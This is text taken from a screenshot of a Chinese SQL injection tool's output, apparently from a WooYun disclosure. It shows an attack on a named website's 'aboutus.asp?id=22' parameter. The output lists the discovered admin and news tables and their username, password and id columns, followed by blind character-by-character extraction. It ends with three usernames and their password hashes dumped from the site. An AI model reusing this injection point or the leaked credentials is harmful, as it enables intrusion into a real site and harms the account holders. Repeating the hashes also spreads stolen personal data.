 注入点: http://www.fescoadeccozhejiang.com/aboutus.asp?id=22 开始检测 重新开始
数据库:2个
admin
news
添加 猜解表名
列名:3个
username
password
id
添加 猜解列名
检测结果
位数 内容
第1位 a
第2位 f
第3位 1
第4位 6
第5位 5
第6位 4
第7位 d
第8位 a
第9位 c
第10位 0
第11位 c
第12位 8
第13位 5
第14位 1
第15位 5
第16位 f
猜解内容 保存
排序 username password
1 jingjing e97c696a8ed7aea6
2 wanglei d94a6ea252fd0165
3 xiaofeng af1654dac0c8515f
检测TOP: 4 自动检测下一条记录
检测信息:
Access MSSQL 工具 跨库
多句执行
当前用户
当前权限
当 前 库
提示2: 所有列名已猜解完毕!
范围:共有3条记录!
username内容:jingjing
password内容:e97c696a8ed7aea6
username内容:wanglei
password内容:d94a6ea252fd0165
username内容:xiaofeng
password内容:af1654dac0c8515f
已全部检测完毕!
www.wooyun.org
完毕